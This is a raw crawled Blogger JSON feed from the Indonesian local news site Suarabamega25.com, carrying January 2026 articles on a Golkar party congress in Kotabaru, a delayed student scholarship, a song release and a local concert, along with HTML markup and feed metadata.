href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110020498133839390253_1768901466662&_=1768901466663
body_size: 5395
content:
// API callback
jQuery1110020498133839390253_1768901466662({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T15:14:38.944+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11497"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami 